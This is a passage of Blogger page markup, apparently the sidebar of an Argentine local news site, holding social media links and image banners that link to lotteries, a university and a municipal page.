<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/NoticiasDelBolson' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/NoticiasdBolson' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/noticiasdelbolson/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/user/fabianbalasz' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://wa.me/2944666177' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/p/DShsMt6FJF_/'>
<img alt='' height='250' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgO6Hcm8ldgdKAla_s8V8RsVC96D2mwEvfZP4uLea-Tg02r4t-auynYi8ggRYW3dFZ9ZXo62vLeC0SdEvLB7041A1MCU2UcbGI_tk1wIo4ijInqrwTcyO74Qml3r4mA83dh1YAb2WXr5jZaLcbu4QDo6mxHWGeTCgplPjV5bHcs_d4LYWvlRIlNkHE-Lo8=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<img alt='' height='251' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s301' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhe4iZyXnSTD9jN31en7CZvul4sOJg7bbAYYjeQpnewTQM3d6Jpx-VZdoUuYOrYpPPivVdYlMBGfyHDv5CD77Bq_kagRdBQvV34EbuMnfrLAhtsFTtQAsyYQku0tK8yt22cIV4sr1Bsmj-keK46uwyYUBEt9gUHr1VecC3Z7D-rbqeDfVUmtUFseKS5Xds=s1600 1600w' width='301'>
</img>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-content'>
<a href='https://loteriadelchubut.com.ar/'>
<img alt='' height='521' id='Image18_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s640' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjKyJ6x_FUQ-UuRt0pJ15T8bdaCuaJriDofzfynOcrbraDd5huStoWn2x1HuDp3lU26CJRruWHEcI_icqJDqMsCIclH7Gla7eRLMa85qbcKO157RlZK4UICG-gpnH1rdWJOpCxkzLvg338AER9LJySXm8PEyg85Xyx8n-k12noD6kC63ugV9BJfT_OcA3E=s1600 1600w' width='640'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<a href='www.loteriaderionegro.gob.ar'>
<img alt='' height='250' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgnlOas79ATIfeU2FDqJPfaXMEAPldchPQ3NvExX3t_z1tws0JJulacCheScb7h5TOtwYNoCg9PBW44_Luv8Odesr0LQaK5OK1HvXt9jB7to8hqKoFiCf5d5zpK16BPQOiehQrGtWOKTp8OEoMynIhWY8-IZByTYeyWgtV7HqylaueMlhgJA8LVTi7WuVk=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<div class='widget-content'>
<a href='https://www.ufasta.edu.ar/'>
<img alt='' height='250' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgy__dGVDYVMkamY-Nq9s3GAgLJotGmdgOrj_kEXIwLM-X6Gjg_exT_33QYsih_fbu8fjKpfiu_vJgN-yY3YU7l4qkN5odJqCWY1fIjBtNRX52yDwgVUINt_j2D1fbuQwNsC6pUt7-8D94hXZhhYH7WRAepEVpNjmGeQhmizZfkCVwvOC06Ez_5X-OE8cw=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<a href='https://www.facebook.com/profile.php?id=100054305089657'>
<img alt='' height='250' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgN6gAfytY9jnLMr0NNq6PqWT3J3xAXizu25-ySeQjlMHczw2KE26v-ordah7SsxmHF_q96H-spwYHuSkVEpYBK-F8fJaxRZ6cm9kJSinmb7zEQLj0tyyzRYj-0okxej5KuqJfTePTk_HNk_gLoytGm77wA_qq38i7lu5jrxrXf4UgtEoQEz8IKmD4n_xU=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<a href='https://www.facebook.com/MunicipalidadElBolson'>
<img alt='' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgPSoqiu1VjxQdM9RoDQHtpKDXFFuaNmUYKuUMW8WkH6Yd7qIvmMPrM9PgGG4N5Hi-T2yOdzmS_DAa8MvU6FXl8L8d4JewYNPLq6m1JRTCn9eErwvcq16nSDoNPpvtBatNJ8y13L3Y8QqWc860uhSmYqAksFpJ2weLPE7E7ML3rvWlI5LYM-E-opDpcdY8=s640 640w, 